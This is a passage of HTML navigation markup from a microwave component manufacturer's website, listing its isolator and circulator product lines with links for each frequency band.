<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1854" id="mega-menu-item-1854"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1855" id="mega-menu-item-1855"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1856" id="mega-menu-item-1856"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1857" id="mega-menu-item-1857"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1858" id="mega-menu-item-1858"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1713" id="mega-menu-item-1713"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/" aria-expanded="false">Drop In Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1859" id="mega-menu-item-1859"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1860" id="mega-menu-item-1860"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1861" id="mega-menu-item-1861"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1862" id="mega-menu-item-1862"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1863" id="mega-menu-item-1863"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1864" id="mega-menu-item-1864"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1715" id="mega-menu-item-1715"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/" aria-expanded="false">Drop In Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1865" id="mega-menu-item-1865"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1866" id="mega-menu-item-1866"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1867" id="mega-menu-item-1867"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1868" id="mega-menu-item-1868"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1720" id="mega-menu-item-1720"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/" aria-expanded="false">Connectorized Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1871" id="mega-menu-item-1871"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1872" id="mega-menu-item-1872"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1873" id="mega-menu-item-1873"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1874" id="mega-menu-item-1874"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1875" id="mega-menu-item-1875"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1876" id="mega-menu-item-1876"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1718" id="mega-menu-item-1718"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/" aria-expanded="false">Connectorized Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1877" id="mega-menu-item-1877"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1878" id="mega-menu-item-1878"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1879" id="mega-menu-item-1879"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1880" id="mega-menu-item-1880"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1820" id="mega-menu-item-1820"><a class="mega-menu-link" href="#" aria-expanded="false">Circulators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1712" id="mega-menu-item-1712"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/" aria-expanded="false">Surface Mount Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1883" id="mega-menu-item-1883"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1884" id="mega-menu-item-1884"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1885" id="mega-menu-item-1885"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1886" id="mega-menu-item-1886"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1887" id="mega-menu-item-1887"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1716" id="mega-menu-item-1716"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/" aria-expanded="false">Drop In Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1888" id="mega-menu-item-1888"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1889" id="mega-menu-item-1889"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1890" id="mega-menu-item-1890"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1891" id="mega-menu-item-1891"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1714" id="mega-menu-item-1714"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/" aria-expanded="false">Drop In Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1894" id="mega-menu-item-1894"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1895" id="mega-menu-item-1895"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1896" id="mega-menu-item-1896"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1719" id="mega-menu-item-1719"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/" aria-expanded="false">Connectorized Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1898" id="mega-menu-item-1898"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1899" id="mega-menu-item-1899"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1979" id="mega-menu-item-1979"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1980" id="mega-menu-item-1980"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1926" id="mega-menu-item-1926"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/" aria-expanded="false">Connectorized Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1927" id="mega-menu-item-1927"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1928" id="mega-menu-item-1928"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1929" id="mega-menu-item-1929"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1930" id="mega-menu-item-1930"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2176" id="mega-menu-item-2176"><a class="dashicons-businessman mega-menu-link" href="http://southernmw.com/quotes/?type=Upload%20Custom%20Specs" tabindex="0">Quotes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2142" id="mega-menu-item-2142"><a class="dashicons-megaphone mega-menu-link" href="https://southernmw.com/whats-new/" tabindex="0">What's New!</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2109" id="mega-menu-item-2109"><a class="dashicons-phone mega-menu-link" href="https://southernmw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="header-responsive"><div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1854" id="mega-menu-item-1854"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1855" id="mega-menu-item-1855"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1856" id="mega-menu-item-1856"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1857" id="mega-menu-item-1857"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1858" id="mega-menu-item-1858"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1713" id="mega-menu-item-1713"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/" aria-expanded="false">Drop In Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1859" id="mega-menu-item-1859"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1860" id="mega-menu-item-1860"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1861" id="mega-menu-item-1861"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1862" id="mega-menu-item-1862"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1863" id="mega-menu-item-1863"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1864" id="mega-menu-item-1864"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1715" id="mega-menu-item-1715"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/" aria-expanded="false">Drop In Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1865" id="mega-menu-item-1865"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1866" id="mega-menu-item-1866"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1867" id="mega-menu-item-1867"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1868" id="mega-menu-item-1868"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1720" id="mega-menu-item-1720"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/" aria-expanded="false">Connectorized Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1871" id="mega-menu-item-1871"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1872" id="mega-menu-item-1872"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1873" id="mega-menu-item-1873"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1874" id="mega-menu-item-1874"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1875" id="mega-menu-item-1875"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=X">X Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1876" id="mega-menu-item-1876"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-isolator/?band=K">K Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1718" id="mega-menu-item-1718"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/" aria-expanded="false">Connectorized Double Junction Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1877" id="mega-menu-item-1877"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1878" id="mega-menu-item-1878"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1879" id="mega-menu-item-1879"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1880" id="mega-menu-item-1880"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-double-junction-isolator/?band=C">C Band</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1820" id="mega-menu-item-1820"><a class="mega-menu-link" href="#" aria-expanded="false">Circulators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1712" id="mega-menu-item-1712"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/" aria-expanded="false">Surface Mount Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1883" id="mega-menu-item-1883"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1884" id="mega-menu-item-1884"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1885" id="mega-menu-item-1885"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1886" id="mega-menu-item-1886"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1887" id="mega-menu-item-1887"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1716" id="mega-menu-item-1716"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/" aria-expanded="false">Drop In Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1888" id="mega-menu-item-1888"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1889" id="mega-menu-item-1889"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1890" id="mega-menu-item-1890"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1891" id="mega-menu-item-1891"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=C">C Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1892" id="mega-menu-item-1892"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-circulator/?band=X">X Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1714" id="mega-menu-item-1714"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/" aria-expanded="false">Drop In Double Junction Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1893" id="mega-menu-item-1893"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=U">U Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1894" id="mega-menu-item-1894"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=L">L Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1895" id="mega-menu-item-1895"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=S">S Band</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1896" id="mega-menu-item-1896"><a class="mega-menu-link" href="http://southernmw.com/product/drop-in-double-junction-circulator/?band=C">C Band</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1719" id="mega-menu-item-1719"><a class="mega-menu-link" href="http://southernmw.com/product/connectorized-circulator/" aria-expanded="false">Connectorized Circulator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
